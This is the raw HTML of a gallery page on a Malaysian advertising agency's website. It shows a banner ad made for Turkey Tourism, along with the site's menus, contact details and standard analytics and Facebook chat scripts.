

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linsad.com.my/gallery/view/13346
body_size: 6011
content:
<!DOCTYPE html>
<html  itemscope itemtype="http://schema.org/Article">
    <head>
        <meta charset="UTF-8"/>
        <link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'>
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1.5"/>
        <title>Turkey Tourism - Homepage Small Banner Online Advertisement - Best Advertising Agency In Kuala Lumpur, Malaysia</title>
<script type="text/javascript">
    var fphp = window.fphp || {};
    fphp.PATH_ROOT  = '/';
    fphp.PATH_HTTP  = 'https://www.linsad.com.my/';
    fphp.route = {"id":null,"com":"gallery","view":"view","alias":"13346","url":"\/gallery\/view\/13346"};

    // Timezone offset from UTC (seconds)
    fphp.serverTzOffsetSeconds = 28800;
    fphp.user = {"id":0,"type":4,"group":"Guest","name":null,"username":null,"email":null,"session":"b7e33944eaa45f399ee6c51a726f261c","sid":null,"private":null,"public":null};
    fphp.group = {"4":{"type":4,"expiry":"2099-12-31","status":"9","primary":true}};

    fphp.serverTzOffsetString = "+08:00";
    fphp.localTzOffsetSeconds = (0 - (new Date()).getTimezoneOffset()) * 60;
    fphp.serverTimestamp = 1768862985;
    // Whether to use Add to Cart popups
    fphp.storeCartPopup = false;
    
</script>
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/jqueryui/1.12.1/jquery-ui.min.css" />
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/fphp/1.0.2/style.min.css" />
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/owlcarousel/2.3.4/owl.carousel.min.css" />
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/owlcarousel/2.3.4/owl.theme.default.min.css" />
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<script type='text/javascript' integrity='sha384-gEqmPs5aWSQz1JwC46POWNPOy5RXuQyzUfmJPfMXSjBB0zv07wS6StkxwjIfkvL0' crossorigin='anonymous' src='//storage.unitedwebnetwork.com/asset/jqueryui/1.12.1/jqueryui-min.js'></script>
<script type='text/javascript' integrity='sha256-M4R5pU+mkW7PJTrM34LJRCp1qHqKvbNdQh+tnS+dorQ=' crossorigin='anonymous' src='//storage.unitedwebnetwork.com/asset/fphp/1.0.2/script-min.js'></script>
<script type='text/javascript' src='//storage.unitedwebnetwork.com/asset/owlcarousel/2.3.4/owl.carousel.min.js'></script>
<meta name="generator" content="fPHP" />
<link rel="stylesheet" type="text/css" href="/templates/default/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/templates/custom/linsad/linsad-com-my/css/layout.css" />
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/pageslide/style.css" />
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.3.0/css/font-awesome.css" />
<script type='text/javascript' src='/modules/gallery/list.script/bxSlider.js'></script>
<script type='text/javascript' src='/templates/custom/linsad/linsad-com-my/js/jquery.easing.js'></script>
<script type='text/javascript' src='/templates/custom/linsad/linsad-com-my/js/jquery.masonry.js'></script>
<script type='text/javascript' src='/templates/custom/linsad/linsad-com-my/js/script.js'></script>
<script type='text/javascript' src='/asset/jsCycle/script.js'></script>
<script type='text/javascript' src='//storage.unitedwebnetwork.com/asset/pageslide/pageslide.js'></script>
<!-- Module ID: 428 -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75475771-1', 'auto');
  ga('send', 'pageview');

</script>

<meta itemprop="name" content="Services|Best Advertising Agency|offline & Online Marketing "/> <meta itemprop="description" content="Best Integrated Marketing Agent/Ad agency providing seo,smm,sem,video production,mobile app development,print,ecommerce,PR agency in Kuala Lampur,Malaysia.."/> <meta itemprop="image" content="http://www.linsad.com.my/templates/custom/fourdyindia/linsad-com-my/images/logo.png"/> 

<meta name="twitter:site" content="@linsadkl "/> <meta name="twitter:title" content="Linsad|Best Advertising Agency|offline & Online Marketing "/> <meta name="twitter:description" content=" Best Integrated Marketing Agent/Ad agency providing seo,smm,sem,video production,mobile app development,print,ecommerce,PR agency in Kuala Lampur,Malaysia.”/> <meta name="twitter:image:src" content=""http://www.linsad.com.my/templates/custom/fourdyindia/linsad-com-my/images/logo.png"">

<meta itemprop="name" content=" Services|Best Advertising Agency|offline & Online Marketing "/> <meta itemprop="description" content="Services|Best Advertising Agency|offline & Online Marketing.Talk to us at +603 9221 3388."/> <meta itemprop="image" contenthttp://www.linsad.com.my/templates/custom/fourdyindia/linsad-com-my/images/logo.png">

<script type="text/javascript">
$(document).ready(function(){
<!-- Module ID: 438 -->
$("#fModule-438 .fGalleryImages").bxSlider({
auto: true,
pager: true,
speed: 2000,
pause: 8000,
keys: true,
dots: false,
fluid: true,
animation: 'slideInRight',
autoplay: true,
nav: false,
arrows: false,
animateHeight: true
});

});
</script>        <link rel="icon" type="image/png" href="/templates/custom/linsad/linsad-com-my/images/favicon.png"/>
      
        <!-- Google Authorship and Publisher Markup --> 
        <link rel="author" href=" todo"/><link rel="publisher" href="todo"/>
        <!-- Schema.org markup for Google+ --> <meta itemprop="name" content="Linsdigital" /> <meta itemprop="description" content=" Linsdigital.com, experience the best in your digital marketing journey to get more ideas that helps you promote business strategically. Talk to us for ecommerce, web development, mobile application, adwords marketing."/> <meta itemprop="image" content=" http://storage.unitedwebnetwork.com/files/225/ced233f11749cb3a4b010af4ff6fcdae.png"/>
        <!-- Twitter Card data --> <meta name="twitter:card" content="https://storage.unitedwebnetwork.com/files/225/ced233f11749cb3a4b010af4ff6fcdae.png"/> <meta name="twitter:site" content="todo"/> <meta name="twitter:title" content="todo "/> <meta name="twitter:description" content=""/> <meta name="twitter:creator" content=" todo "/> 
        <!-- Twitter summary card with large image must be at least 280x150px --> <meta name="twitter:image:src" content=" http://storage.unitedwebnetwork.com/files/225/ced233f11749cb3a4b010af4ff6fcdae.png ">
        <!-- Open Graph data --> 
        <meta property="og:locale" content="en_US" />
        <meta property="og:type" content="website" />
        <meta property="og:title" content=" Internet Marketing Malaysia | Online Marketing in Malaysia" />
        <meta property="og:image" content=" http://www.linsad.com.my/logo-png " />
        <meta property="og:description" content=" Searching best Internet Marketing in Malaysia linsads a leading  Online Marketing company providing Advertising & Marketing with well talented professionals in Malaysia. " />
        <meta property="og:url" content=" http://www.linsad.com.my/" />
        <meta property="og:site_name" content="Linsad" />
        <meta property="article:published_time" content="2013-09-17T05:59:00+01:00" />  
        <meta property="article:modified_time" content="2013-09-16T19:08:47+01:00" /> 
        <meta property="article:section" content=" digital marketing company in malaysia, digital marketing agency malaysia, ecommerce website marketing, web developer malaysia" /> 
        <meta property="article:tag" content="  online marketing agency malaysia, ecommerce website marketing, website development company, professional seo services, online marketing company malaysia " /> 
        <meta property="fb:admins" content=" todo" /> 
        <meta name="google-site-verification" content="Eun4bSlMbz_5yMIBbqyO6USclNPLJag_Dno13qo5XzM" />
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92406713-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v7.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="192628070762388">
      </div>


</head>
    <body  class="gallery-category- no-sidebar com-gallery view-view alias-13346 path-gallery-view-13346- cva-gallery-view-13346 no-user not-home"><!-- Powered By fPHP -->
        <div class="mwa" style="position: fixed; top: 50px; right: 0px; z-index: 99999;"><a style="display:block; width: 68px; height: 100px;" href="http://www.mwa.my/2017/mar/natural-fertilisers-for-your-plant-buy-online" target="_blank"><img src="https://www.mwa.my/ribbon/mwa-ribbon-right.png"></a></div>
        <div class="lang">
            <div><a href="http://www.linsad.com.my/" style="text-decoration:underline;">EN</a> | <a href="http://cn.linsad.com.my/">中文</a></div>
        </div>
        <div id="wrap">
            
            <div class="banner-container">
                <!-- Region: banner -->
                <div class="wrap"><!-- Position: banner --><div class="fRegion region-banner " data-fphp-region="banner"><div class='fModule fModuleBanner f-module f-module-gallery-list' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-438" data-fphp-entity-id="438"><div class="f-module-content fModuleContent">                <ul class="fGalleryImages fGalleryList">
                                            <li id="fModule--fGalleryItem-27414" class="fGalleryItem fGalleryItem-27414">
                                                            <a  class="fGalleryImage"><img alt="Banner [poh kong award]" src="https://storage.unitedwebnetwork.com/files/41/5e873cb0a778e1b00d05b75bc3ab638a.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15270" class="fGalleryItem fGalleryItem-15270">
                                                            <a  class="fGalleryImage"><img alt="Banner 1" src="//storage.unitedwebnetwork.com/files/41/500cfc7b5829a659037faded02110a14.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15271" class="fGalleryItem fGalleryItem-15271">
                                                            <a  class="fGalleryImage"><img alt="Banner 2" src="//storage.unitedwebnetwork.com/files/41/dce00317b2259b0cbdbb458319849589.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15272" class="fGalleryItem fGalleryItem-15272">
                                                            <a  class="fGalleryImage"><img alt="Banner 3" src="//storage.unitedwebnetwork.com/files/41/6cc162f5344b75d24c2783669055304b.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15273" class="fGalleryItem fGalleryItem-15273">
                                                            <a  class="fGalleryImage"><img alt="Banner 4" src="//storage.unitedwebnetwork.com/files/41/4a2478014096787a5a08d41b9005414f.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15274" class="fGalleryItem fGalleryItem-15274">
                                                            <a  class="fGalleryImage"><img alt="Banner 5" src="//storage.unitedwebnetwork.com/files/41/41234411d8a907a523c048c172381b71.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15275" class="fGalleryItem fGalleryItem-15275">
                                                            <a  class="fGalleryImage"><img alt="Banner 6" src="//storage.unitedwebnetwork.com/files/41/0fb1b3757d09e8d7b65c1481617e4762.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15276" class="fGalleryItem fGalleryItem-15276">
                                                            <a  class="fGalleryImage"><img alt="Banner 7" src="//storage.unitedwebnetwork.com/files/41/7aecfdc7a4604000298b91d6e328daaf.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15277" class="fGalleryItem fGalleryItem-15277">
                                                            <a  class="fGalleryImage"><img alt="Banner 8" src="//storage.unitedwebnetwork.com/files/41/5f3dbc172bf094fb034b44baf1524829.png" /></a>
                                
                                                        </li>
                                </ul>
            
            
                    
</div></div></div></div>
            </div>
            
            <div class="head-container">
                <div class="wrap">
                    <a id="logo" href="https://www.linsad.com.my/"><img src="/templates/custom/linsad/linsad-com-my/images/logo.png" alt="Best Advertising Agency In Kuala Lumpur, Malaysia"/></a>
                    <!-- Region: head -->
                    <!-- Position: head --><div class="fRegion region-head " data-fphp-region="head"><div class='fModule fModuleMainMenu f-module f-module-pages-menu' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-428" data-fphp-entity-id="428"><div class="f-module-content fModuleContent"><nav aria-label='Main Menu' id='fMenu-428' class=''><ul class='fMenu'><li id='menu-item-1029' class='menu-item '><a tabindex='0' href='/home' title='Home'><span class='menu-item-icon'></span><span class='menu-item-text'>Home</span></a></li><li id='menu-item-1032' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/about/vision' title='About Us'><span class='menu-item-icon'></span><span class='menu-item-text'>About Us</span></a><ul><li id='menu-item-1046' class='menu-item '><a tabindex='0' href='/about/vision' title='Vision'><span class='menu-item-icon'></span><span class='menu-item-text'>Vision</span></a></li><li id='menu-item-1047' class='menu-item '><a tabindex='0' href='/about/story' title='Our Story'><span class='menu-item-icon'></span><span class='menu-item-text'>Our Story</span></a></li><li id='menu-item-1048' class='menu-item '><a tabindex='0' href='/about/company' title='Our Company'><span class='menu-item-icon'></span><span class='menu-item-text'>Our Company</span></a></li><li id='menu-item-1049' class='menu-item '><a tabindex='0' href='/about/accolades-and-awards' title='Accolades & Awards'><span class='menu-item-icon'></span><span class='menu-item-text'>Accolades & Awards</span></a></li><li id='menu-item-1051' class='menu-item '><a tabindex='0' href='/about/press' title='Press'><span class='menu-item-icon'></span><span class='menu-item-text'>Press</span></a></li><li id='menu-item-1050' class='menu-item '><a tabindex='0' href='/about/whats-next' title='What's Next'><span class='menu-item-icon'></span><span class='menu-item-text'>What's Next</span></a></li></ul></li><li id='menu-item-1033' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/media ' title='Media'><span class='menu-item-icon'></span><span class='menu-item-text'>Media</span></a><ul><li id='menu-item-17115' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/online-rates' title='Online'><span class='menu-item-icon'></span><span class='menu-item-text'>Online</span></a></li><li id='menu-item-17116' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/newspaper' title='Newspaper'><span class='menu-item-icon'></span><span class='menu-item-text'>Newspaper</span></a></li><li id='menu-item-17117' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/broadcast' title='Broadcast'><span class='menu-item-icon'></span><span class='menu-item-text'>Broadcast</span></a></li><li id='menu-item-17118' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/outdoor' title='Outdoor'><span class='menu-item-icon'></span><span class='menu-item-text'>Outdoor</span></a></li><li id='menu-item-17119' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/cinema-ad' title='Cinema Ad'><span class='menu-item-icon'></span><span class='menu-item-text'>Cinema Ad</span></a></li></ul></li><li id='menu-item-1034' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/services ' title='Services '><span class='menu-item-icon'></span><span class='menu-item-text'>Services </span></a><ul><li id='menu-item-6763' class='menu-item '><a tabindex='0' href='/services/advertising' title='Advertising'><span class='menu-item-icon'></span><span class='menu-item-text'>Advertising</span></a></li><li id='menu-item-6764' class='menu-item '><a tabindex='0' href='/services/brand-imaging' title='Brand Imaging'><span class='menu-item-icon'></span><span class='menu-item-text'>Brand Imaging</span></a></li><li id='menu-item-6765' class='menu-item '><a tabindex='0' href='/services/branding-consultancy' title='Branding & Consultancy'><span class='menu-item-icon'></span><span class='menu-item-text'>Branding & Consultancy</span></a></li><li id='menu-item-6766' class='menu-item '><a tabindex='0' href='/services/digital-multimedia' title='Digital / Multimedia'><span class='menu-item-icon'></span><span class='menu-item-text'>Digital / Multimedia</span></a></li><li id='menu-item-6767' class='menu-item '><a tabindex='0' href='/services/media-pr' title='Media & PR'><span class='menu-item-icon'></span><span class='menu-item-text'>Media & PR</span></a></li><li id='menu-item-6768' class='menu-item '><a tabindex='0' href='/services/event-management' title='Event Management'><span class='menu-item-icon'></span><span class='menu-item-text'>Event Management</span></a></li><li id='menu-item-6769' class='menu-item '><a tabindex='0' href='/services/design' title='Design'><span class='menu-item-icon'></span><span class='menu-item-text'>Design</span></a></li><li id='menu-item-6770' class='menu-item '><a tabindex='0' href='/services/video-production' title='Video Production'><span class='menu-item-icon'></span><span class='menu-item-text'>Video Production</span></a></li></ul></li><li id='menu-item-1076' class='menu-item '><a tabindex='0' href='/clients' title='Clients'><span class='menu-item-icon'></span><span class='menu-item-text'>Clients</span></a></li><li id='menu-item-1394' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/portfolio/print' title='Portfolio'><span class='menu-item-icon'></span><span class='menu-item-text'>Portfolio</span></a><ul><li id='menu-item-1307' class='menu-item '><a tabindex='0' href='/portfolio/print' title='Print'><span class='menu-item-icon'></span><span class='menu-item-text'>Print</span></a></li><li id='menu-item-1308' class='menu-item '><a tabindex='0' href='/Portfolio/Radio/TVC' title='Radio / TVC'><span class='menu-item-icon'></span><span class='menu-item-text'>Radio / TVC</span></a></li><li id='menu-item-1309' class='menu-item '><a tabindex='0' href='/portfolio/outdoor' title='Outdoor'><span class='menu-item-icon'></span><span class='menu-item-text'>Outdoor</span></a></li><li id='menu-item-1310' class='menu-item '><a tabindex='0' href='/portfolio/multimedia' title='Multimedia'><span class='menu-item-icon'></span><span class='menu-item-text'>Multimedia</span></a></li><li id='menu-item-1311' class='menu-item '><a tabindex='0' href='/portfolio/events' title='Linscomm Events'><span class='menu-item-icon'></span><span class='menu-item-text'>Linscomm Events</span></a></li></ul></li><li id='menu-item-4070' class='menu-item '><a tabindex='0' href='http://www.linsad.com.my/blog' title='Insight'><span class='menu-item-icon'></span><span class='menu-item-text'>Insight</span></a></li><li id='menu-item-1038' class='menu-item '><a tabindex='0' href='/career' title='Career '><span class='menu-item-icon'></span><span class='menu-item-text'>Career </span></a></li><li id='menu-item-1039' class='menu-item '><a tabindex='0' href='/contact ' title='Contact'><span class='menu-item-icon'></span><span class='menu-item-text'>Contact</span></a></li></ul></nav></div></div></div>                </div>
            </div>
            <div id="resp-menu">
            </div>
                        <div class="body-container">
                <div class="wrap title-wrap">
                    <h1 id='heading'>Turkey Tourism - Homepage Small Banner Online Advertisement</h1>                    <div class="breadcrumb-container">
                        <span class="yah">You are here: </span>                    </div>
                </div>
                <!-- Region: spotlight-top -->
                                <div class="wrap content-wrap">
                    <!-- Region: sidebar-left -->
                                        <div class="content-container">
                        <!-- Region: before-content -->
                        <!-- Position: before-content --><div class="fRegion region-before-content empty " data-fphp-region="before-content"></div>                        <div class="region-content">
                            <div id="f-messages"></div>                            <div class="fGalleryView">
   
        <div class="fGalleryImage">
        <img src="//storage.unitedwebnetwork.com/files/41/177ce51fc76bb64ca0b417d8af7c6a06.jpg" alt="Turkey Tourism - Homepage Small Banner Online Advertisement" title="Turkey Tourism - Homepage Small Banner Online Advertisement" />
    </div>
        
    <div class="fGalleryText admin-editable" id="gallery:save-content:13346">
            </div>
    
</div>                        </div>
                        <!-- Position: after-content --><div class="fRegion region-after-content empty " data-fphp-region="after-content"></div>                    </div>
                    <!-- Region: sidebar-right -->
                                    </div>
                <!-- Region: spotlight-bottom -->
                                   <!-- Position: spotlight-bottom --><div class="fRegion region-spotlight-bottom " data-fphp-region="spotlight-bottom"><div class='fModule  fMeet  f-module f-module-pages-custom' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-4852" data-fphp-entity-id="4852"><div class="f-module-content fModuleContent"><div ><h2>Let&#39;s meet.</h2>

<p>We are here to assist you with all your advertising needs</p>

<p class="button_faicon"><a class="fButton1" href="tel:+603 9213 1114"><span><i aria-hidden="true" class="fa fa-phone">&nbsp;</i></span>+603 9213 1114</a> <a class="fButton1" href="https://wa.me/+601162834578"><span><i aria-hidden="true" class="fa fa-whatsapp">&nbsp;</i></span>+6011 6283 4578</a></p>

<div style="text-align: center;"><strong>Email: <a href="http://linsweb@linsad.com.my">linsweb@linsad.com.my</a></strong></div>

<h5>LINs Advertising &amp; Marketing Sdn Bhd (199601033075 (405427-K))</h5>
</div></div></div></div>                            </div>
                        <div class="foot-container">
                <div class="wrap">
                    <!-- Region: foot-left -->
                    <!-- Position: foot-left --><div class="fRegion region-foot-left " data-fphp-region="foot-left"><div class='fModule fModuleMenu f-module f-module-pages-menu' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-431" data-fphp-entity-id="431"><div class="f-module-content fModuleContent"><nav aria-label='Main Menu' id='fMenu-431' class=''><ul class='fMenu'><li id='menu-item-1029' class='menu-item '><a tabindex='0' href='/home' title='Home'><span class='menu-item-icon'></span><span class='menu-item-text'>Home</span></a></li><li id='menu-item-1032' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/about/vision' title='About Us'><span class='menu-item-icon'></span><span class='menu-item-text'>About Us</span></a><ul><li id='menu-item-1046' class='menu-item '><a tabindex='0' href='/about/vision' title='Vision'><span class='menu-item-icon'></span><span class='menu-item-text'>Vision</span></a></li><li id='menu-item-1047' class='menu-item '><a tabindex='0' href='/about/story' title='Our Story'><span class='menu-item-icon'></span><span class='menu-item-text'>Our Story</span></a></li><li id='menu-item-1048' class='menu-item '><a tabindex='0' href='/about/company' title='Our Company'><span class='menu-item-icon'></span><span class='menu-item-text'>Our Company</span></a></li><li id='menu-item-1049' class='menu-item '><a tabindex='0' href='/about/accolades-and-awards' title='Accolades & Awards'><span class='menu-item-icon'></span><span class='menu-item-text'>Accolades & Awards</span></a></li><li id='menu-item-1051' class='menu-item '><a tabindex='0' href='/about/press' title='Press'><span class='menu-item-icon'></span><span class='menu-item-text'>Press</span></a></li><li id='menu-item-1050' class='menu-item '><a tabindex='0' href='/about/whats-next' title='What's Next'><span class='menu-item-icon'></span><span class='menu-item-text'>What's Next</span></a></li></ul></li><li id='menu-item-1033' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/media ' title='Media'><span class='menu-item-icon'></span><span class='menu-item-text'>Media</span></a><ul><li id='menu-item-17115' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/online-rates' title='Online'><span class='menu-item-icon'></span><span class='menu-item-text'>Online</span></a></li><li id='menu-item-17116' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/newspaper' title='Newspaper'><span class='menu-item-icon'></span><span class='menu-item-text'>Newspaper</span></a></li><li id='menu-item-17117' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/broadcast' title='Broadcast'><span class='menu-item-icon'></span><span class='menu-item-text'>Broadcast</span></a></li><li id='menu-item-17118' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/outdoor' title='Outdoor'><span class='menu-item-icon'></span><span class='menu-item-text'>Outdoor</span></a></li><li id='menu-item-17119' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/cinema-ad' title='Cinema Ad'><span class='menu-item-icon'></span><span class='menu-item-text'>Cinema Ad</span></a></li></ul></li><li id='menu-item-1034' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/services ' title='Services '><span class='menu-item-icon'></span><span class='menu-item-text'>Services </span></a><ul><li id='menu-item-6763' class='menu-item '><a tabindex='0' href='/services/advertising' title='Advertising'><span class='menu-item-icon'></span><span class='menu-item-text'>Advertising</span></a></li><li id='menu-item-6764' class='menu-item '><a tabindex='0' href='/services/brand-imaging' title='Brand Imaging'><span class='menu-item-icon'></span><span class='menu-item-text'>Brand Imaging</span></a></li><li id='menu-item-6765' class='menu-item '><a tabindex='0' href='/services/branding-consultancy' title='Branding & Consultancy'><span class='menu-item-icon'></span><span class='menu-item-text'>Branding & Consultancy</span></a></li><li id='menu-item-6766' class='menu-item '><a tabindex='0' href='/services/digital-multimedia' title='Digital / Multimedia'><span class='menu-item-icon'></span><span class='menu-item-text'>Digital / Multimedia</span></a></li><li id='menu-item-6767' class='menu-item '><a tabindex='0' href='/services/media-pr' title='Media & PR'><span class='menu-item-icon'></span><span class='menu-item-text'>Media & PR</span></a></li><li id='menu-item-6768' class='menu-item '><a tabindex='0' href='/services/event-management' title='Event Management'><span class='menu-item-icon'></span><span class='menu-item-text'>Event Management</span></a></li><li id='menu-item-6769' class='menu-item '><a tabindex='0' href='/services/design' title='Design'><span class='menu-item-icon'></span><span class='menu-item-text'>Design</span></a></li><li id='menu-item-6770' class='menu-item '><a tabindex='0' href='/services/video-production' title='Video Production'><span class='menu-item-icon'></span><span class='menu-item-text'>Video Production</span></a></li></ul></li><li id='menu-item-1076' class='menu-item '><a tabindex='0' href='/clients' title='Clients'><span class='menu-item-icon'></span><span class='menu-item-text'>Clients</span></a></li><li id='menu-item-1394' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/portfolio/print' title='Portfolio'><span class='menu-item-icon'></span><span class='menu-item-text'>Portfolio</span></a><ul><li id='menu-item-1307' class='menu-item '><a tabindex='0' href='/portfolio/print' title='Print'><span class='menu-item-icon'></span><span class='menu-item-text'>Print</span></a></li><li id='menu-item-1308' class='menu-item '><a tabindex='0' href='/Portfolio/Radio/TVC' title='Radio / TVC'><span class='menu-item-icon'></span><span class='menu-item-text'>Radio / TVC</span></a></li><li id='menu-item-1309' class='menu-item '><a tabindex='0' href='/portfolio/outdoor' title='Outdoor'><span class='menu-item-icon'></span><span class='menu-item-text'>Outdoor</span></a></li><li id='menu-item-1310' class='menu-item '><a tabindex='0' href='/portfolio/multimedia' title='Multimedia'><span class='menu-item-icon'></span><span class='menu-item-text'>Multimedia</span></a></li><li id='menu-item-1311' class='menu-item '><a tabindex='0' href='/portfolio/events' title='Linscomm Events'><span class='menu-item-icon'></span><span class='menu-item-text'>Linscomm Events</span></a></li></ul></li><li id='menu-item-4070' class='menu-item '><a tabindex='0' href='http://www.linsad.com.my/blog' title='Insight'><span class='menu-item-icon'></span><span class='menu-item-text'>Insight</span></a></li><li id='menu-item-1038' class='menu-item '><a tabindex='0' href='/career' title='Career '><span class='menu-item-icon'></span><span class='menu-item-text'>Career </span></a></li><li id='menu-item-1039' class='menu-item '><a tabindex='0' href='/contact ' title='Contact'><span class='menu-item-icon'></span><span class='menu-item-text'>Contact</span></a></li></ul></nav></div></div><div class='fModule fModuleCopyright f-module f-module-pages-custom' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-432" data-fphp-entity-id="432"><div class="f-module-content fModuleContent"><div ><p>&copy; 2016&nbsp;LINs Advertising &amp; Marketing Sdn Bhd. All rights reserved.</p>
</div></div></div></div>                    <!-- Position: foot-right --><div class="fRegion region-foot-right " data-fphp-region="foot-right"><div class='fModule fModuleEverybodyWins f-module f-module-pages-custom' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-436" data-fphp-entity-id="436"><div class="f-module-content fModuleContent"><div ><p>
	everybody wins!</p>
</div></div></div><div class='fModule fModuleSocialLinks f-module f-module-pages-custom' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-433" data-fphp-entity-id="433"><div class="f-module-content fModuleContent"><div ><p><a class="social-link facebook" href="http://www.facebook.com/linsadv" target="_blank">Facebook</a></p>
</div></div></div></div>                </div>
            </div>
                    </div>
        
    </body>
</html>


--- FILE ---
